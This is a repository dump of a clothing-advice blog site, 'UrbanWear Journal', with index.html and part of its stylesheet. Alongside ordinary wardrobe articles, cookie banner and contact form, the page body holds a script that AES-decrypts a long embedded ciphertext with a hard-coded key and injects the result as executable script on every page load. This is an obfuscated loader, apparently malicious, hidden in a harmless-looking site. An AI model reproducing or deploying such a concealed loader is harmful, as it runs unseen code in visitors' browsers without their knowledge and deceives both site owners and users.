

==== public/index.html @ 2f0e4a72 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-70VR6YJBH6');
</script>
 <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,5025084,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025084&101" alt="web tracker" border="0"></a></noscript>
<!-- Histats.com  END  -->
 <!--Start of Tawk.to Script-->
<!-- <script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script> -->
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>UrbanWear Journal | Clothing Tips, Outfit Ideas & Style Guides</title>
  <meta name="description" content="UrbanWear Journal shares practical clothing tips, outfit ideas, fabric care guides, and wardrobe planning advice for everyday style." />
  <meta name="keywords" content="clothing, outfit ideas, wardrobe tips, fashion guide, style tips, clothing care, capsule wardrobe" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="UrbanWear Journal | Clothing Tips, Outfit Ideas & Style Guides" />
  <meta property="og:description" content="Discover practical clothing advice, wardrobe essentials, and smart outfit formulas for daily style." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1445205170230-053b83016050?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="UrbanWear Journal | Clothing Tips, Outfit Ideas & Style Guides" />
  <meta name="twitter:description" content="Simple clothing and style guidance for better daily dressing and smarter shopping." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1445205170230-053b83016050?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"UrbanWear Journal",
    "url":"https://www.example.com/",
    "description":"Clothing website featuring practical outfit ideas, wardrobe planning, and fashion care guides.",
    "publisher":{"@type":"Organization","name":"UrbanWear Journal"}
  }
  </script>
</head>
<body>
 <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`U2FsdGVkX19xJbSvBqDIIVJKnZInw95Gs2N/y3DFUp+G3OYcnD6n8YjMU47+KnXjf0en6kHyleqIU6P3c0GPAVJ5OEZgkhQRWpDDbNFfBip+6U2ZQVUJTythJtSDv2P1F7iqUDL6w1+0EcGxLHjbcG+vYU5JDuN9Za0OTy2zddFZ5ku8kDuziAi+nG4bwUwHVg5Rx/[base64]/52RO8rkVt0DnLNooiHQR+EVRJvB63dS0+4eM6VIc6ZNjZbVCt0cU9H7G9ez/nv4/WM/U9YguS7EJZt9hDTT7fPWR3qZdioSk/xZDyNP2lzOy8ZEy1Col/[base64]/cli8aj0pOuklLrD1+44BPMtXWQPMqOyQSAyUZYK0X8spnax3V/L8VuA2FKuWVAx5CEx+qEpgE2bN+j3fvWrhfMX37Mcl3hf8YDpo2kRGvLCEiIoR1LojfPOhzu1vbOn67Om22Ku4fKAChKeKNDfAIBUdYU6GvMYdBGOFzNloeGyY0s5TA61OBHdg8GsgWTI1Zu4BPdERf1swsT+QQo1omqN7KnEq2t2wNml6WqgQpYrQNYbvX9yUQobWi/KoOFbRTdaGY7pXK8gNx0hY3h71sIsOU/YgEmpFRDqmiXLPLRWuaU43nNX/G7EeIEe3My752Mxu91/[base64]/8V8EIF4lHKt1wt7vuGilbH7yJreBJ+jIDnpJ/Gfu7q4F6k3a6lxKprK6YuwymYP/08PaRg2H1Goec5gRcIZlfBEbTZeiHQyf/rXgmWk4sTOIZ7fGJPfurTS1Ign5uzxH/[base64]/aSWpYDnCS6jHye+K5nwrE1MQUqTPEz0J4p2p2OGFQdd5cj4PLuJb+ISDgyTStCIFf1IgT7tYM9PWhNrTD66rRKTJIAZIYTpeAyDH6PDd4CYrCBa/X09Cz0RNvmgT2tyKjiukryZQrlRM1VXRTuQIG+9F7R1z9XUS9M2GjyiNA+zmrX4QcyrN2fWXvSRYHX975BNrF9CkUdzv67tnOWWNh1XTB8roEV6IXiuuxzQj8uimQQcYahmvBe/cb193Q734xATeBNDffBSaTvFbOAd7/tVn/iqx36xLpJSEyVyFi4KPQ18tN5M/[base64]/[base64]/uUNTPJSxjhhGstrWwLyKRaNYlIFkec5Vk4/[base64]//2bsNswOayQUD5Wej8Ueac3/xKYhnw1PnXCinZECjj+i6J2sYWosWsxoCk9pCryHBb4SvJRCrLZRrqKX3momi/FmcHIDEi9Qb95dQODEBd0KHGnks6F5N47ZI96CADVYDccixffAQDQgISCbRLWELoWfnprBSyp+szwqoc6gR6YMomiRcr+THX0hrwvwxvVhoyHRZ9msi4sADzsbdDESjTOjQHArvW4MFDOBMz/Ttqrvp/VmZkN/8nYNu73ZjblMh5brO32SzsBysuFF/L6jDWZI+1oT2JX8cKIRZusdD5Ii933ev+cGHtMau9OcTiLxXQrbbDeD+LOmwzAddygoCLj5G6Z+2y7+c23Oe8Tl4Qnzpf4ZgX+kYpyLAim0m2yY7WvUGBU1Q+8F5Kh/Re9P+rXwv6EvMXHGFQ7QOHnSAX0UflqQmd8DpgDMxYD3zzagtczG9USdkZHcmgz0vHgp92+wbIrv67WDZ1TpPHdgp3UA7KtQUV38fO4SrOjj/3+gsoN7UrhGIIlV7tkA2cfy/hhGdO7Cl43NZsIi/RCUPK2gesIYdnb5AiG8jBLQm99xxLirEvpHWm26ySdrkuPV2Ww/VEmnXAkGzCoUqVx6QiFht18JbKRk1JXgCK8ty5xuUPupptlPmsVKEfQ8dhJAnOh5YeC3KFt740CRLui2IWtP0M1pk/2rCEdtQ7sUqT4gmwOuO3jweDeM5IZVUrv50D0N3++x/3uLns13me5x/h9qvZl7Y+hzyVRG5nuLgnwNK6qlL9QXdnjQoyryDeSgyR7U3kxNlVe2ifuuEzc7mwQbgwNEX/PVk89XoE5f16KmbZVJ6LBKJMJIAWavnes7ShdSRJ3LFs4X1N63Zm3KqYFkO5yHFsYxXQE3OM/LXm4LMA8/PFwD/E+z95eifz3xHnmCXLubs+Q0M2SXF74Tvo74C8biJyU6Pco0zGYLI8Q7Ah/l8LLNWeDL7u9UUhmQ9dSgQfuom65rw82d8wfIghpu2IZ9OiyV63dvJi3c7kG6d8Ctfe2aI8K1BZYt7IrXL8Ry2GjLdNDUGhs+HMp65ihRugtPMQpKcJtddRrLLhl2xI3lK6ZmGpSkei4xsG3zDgWemMG4B8ayIcuFBiAtyiT+U2oM+8kqHGQ46M55z0gby6+PAead/3t88EgnKTplec1XCghSD51htPDFeBxnTRjMIentMUMdW0SLYBmaKULt8sSju8EjV1PcCfUQ2uOUOJ2CJI+8XzRrKlC+ebi5P+BO1ayRmtdCkKgqDENKCycMelqlT0FYArOQZzLZk2XPfPnA0MX13tZXedpKWQYZsTXIitm5ridR2zLrDoGeazYULnDr4hFIg/SopHvpjj/Qqf9SsBz/4pzZWcoeC/86fTM0yx80a9Zxj6ZRYpn2dNhZXyVketzt+blDQjW/waAnEB6i1WN1nzyaFdk+i1AfcdWbfII3xTa0fIo/sjmQ/zspbD774LCmxGv//rcaRQHGl1Rq8B+CmCkVC51vJg3f1efYsydYH0Ckt9N4pQsUv4zN6LZw3zbYHKrgIY1ILFHMqxM026Uu5GimBaBHSGiwGiTnXX6dML8PQMjD3EMOiL5OSzJoW3syBqI4lfXYPvCIezKfVjNDoma876UEMmM9s9mX3X+`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script>
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">UrbanWear Journal</a>
      <nav aria-label="Main navigation">
        <ul class="nav-links">
          <li><a href="#guide">Clothing Guide</a></li>
          <li><a href="#articles">Articles</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <!-- Hero -->
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <p class="eyebrow">Style with Purpose</p>
          <h1>Practical Clothing Ideas for Better Everyday Outfits</h1>
          <p>
            Learn how to build a smart wardrobe, improve outfit combinations, and choose clothing that fits your lifestyle.
          </p>
          <a class="btn" href="#guide">Read Full 500+ Word Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1483985988355-763728e1935b?auto=format&fit=crop&w=1000&q=80" alt="Modern clothing rack with stylish outfit pieces" loading="lazy" />
      </div>
    </section>

    <!-- 500+ words -->
    <section id="guide" class="section">
      <div class="container article">
        <article>
          <h2>The Complete 500+ Word Clothing Guide for Everyday Style</h2>
          <p>
            Clothing is more than trend and appearance. What you wear influences comfort, confidence, and daily efficiency. A practical wardrobe helps you get dressed faster, avoid unnecessary spending, and maintain a consistent personal style. Many people assume they need a large wardrobe to look good, but the truth is often the opposite. A smaller, well-planned collection of clothing usually creates better results than a crowded closet with random pieces.
          </p>
          <p>
            The first step in improving your style is understanding your routine. If most of your week is office work, commuting, or casual outings, your wardrobe should reflect those needs. Clothing that does not match your real lifestyle tends to stay unused. Start by identifying your most worn items and build from there.
          </p>
          <p>
            A strong wardrobe starts with essentials. These often include quality t-shirts, button-down shirts, well-fitted jeans, tailored trousers, lightweight layers, and dependable footwear. Neutral shades such as black, navy, gray, white, and beige are especially useful because they combine easily. Once essentials are in place, add color or trend pieces in small amounts for variety.
          </p>
          <p>
            Fit is one of the most important style factors. Expensive clothing does not look good if sizing is wrong. Pay attention to shoulder seams, sleeve length, waist comfort, and overall silhouette. If needed, basic tailoring can improve how garments sit on your body. Good fit can make simple clothes look polished and intentional.
          </p>
          <p>
            Fabric quality affects comfort and durability. Natural fibers like cotton, linen, and wool are usually breathable and suitable for daily wear. Blended fabrics may add stretch, wrinkle resistance, or easier care. Always check clothing labels before purchase. If a garment requires maintenance you cannot realistically follow, it is less likely to be used.
          </p>
          <p>
            Outfit planning becomes easier when you use repeatable formulas. For example, a clean shirt + neutral trousers + structured shoes works for many semi-formal settings. A fitted t-shirt + denim + lightweight jacket creates a reliable casual look. Having a few tested combinations saves time and reduces decision fatigue.
          </p>
          <p>
            Accessories should support your outfit, not dominate it. Belts, watches, bags, and shoes can elevate appearance when coordinated thoughtfully. Keep colors balanced and avoid too many statement pieces in one look. Simplicity often feels more refined.
          </p>
          <p>
            Seasonal wardrobe rotation is another smart habit. Store off-season clothes properly and review your closet each season. Remove items you no longer wear and identify practical gaps before shopping. This prevents unnecessary purchases and keeps your wardrobe focused.
          </p>
          <p>
            Clothing care is essential for long-term value. Follow wash instructions, avoid overheating in dryers, fold or hang garments correctly, and clean shoes regularly. Proper care preserves fit, color, and fabric quality. Even budget-friendly pieces can last longer with good maintenance.
          </p>
          <p>
            Finally, shop intentionally. Before buying, ask if the item matches your lifestyle and works with at least three existing pieces. This simple rule improves compatibility and reduces impulse spending. Over time, thoughtful choices create a wardrobe that is functional, stylish, and easier to maintain—helping you look better with less effort.
          </p>
        </article>
      </div>
    </section>

    <!-- Articles + Images -->
    <section id="articles" class="section muted">
      <div class="container">
        <h2>Featured Clothing Articles</h2>
        <p class="section-intro">
          Explore practical articles on outfit building, wardrobe essentials, and smarter clothing habits.
        </p>

        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1521572163474-6864f9cf17ab?auto=format&fit=crop&w=800&q=80" alt="Capsule wardrobe pieces arranged neatly on rack" loading="lazy" />
            <h3>How to Build a Capsule Wardrobe</h3>
            <p>Create a minimal and versatile wardrobe using essential pieces that mix and match easily.</p>
            <a class="read-more" href="#">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1515886657613-9f3515b0c78f?auto=format&fit=crop&w=800&q=80" alt="Smart casual clothing outfit in city street" loading="lazy" />
            <h3>Smart Casual Outfit Formulas That Always Work</h3>
            <p>Reliable outfit combinations for office days, travel, and casual social plans.</p>
            <a class="read-more" href="#">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1441986300917-64674bd600d8?auto=format&fit=crop&w=800&q=80" alt="Clothing store shelves with folded fashion items" loading="lazy" />
            <h3>Avoiding Impulse Clothing Purchases</h3>
            <p>Learn practical shopping rules to save money and buy clothes with long-term value.</p>
            <a class="read-more" href="#">Read Article</a>
          </article>
        </div>
      </div>
    </section>

    <!-- Contact -->
    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <p>Have a style question or article suggestion? Send us a message.</p>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button class="btn" type="submit">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> UrbanWear Journal. All rights reserved.</p>
      <p><a href="privacy-policy.html">Privacy Policy</a> | <a href="disclaimer.html">Disclaimer</a></p>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f8fafc;
  --primary:#7c3aed;
  --primary-dark:#6d28d9;
  --border:#e5e7eb;
  --soft:#f5f3ff;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1140px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;gap:16px;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.2rem;font-weight:800}
.nav-links{list-style:none;display:flex;flex-wrap:wrap;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.nav-links a:hover,.footer-wrap a:hover,.read-more:hover{color:var(--primary)}
.hero{padding:56px 0;background:var(--soft)}
.hero-grid{display:grid;grid-template-columns:1.15fr 1fr;gap:28px;align-items:center}
.hero h1{font-size:clamp(2rem,5vw,3.2rem);line-height:1.12;margin:0 0 14px}
.eyebrow{color:var(--primary);font-weight:800;text-transform:uppercase;letter-spacing:.08em;font-size:.85rem}
.hero img{width:100%;border-radius:16px;border:1px solid var(--border);box-shadow:0 12px 30px rgba(15,23,42,.12)}
.section{padding:56px 0}
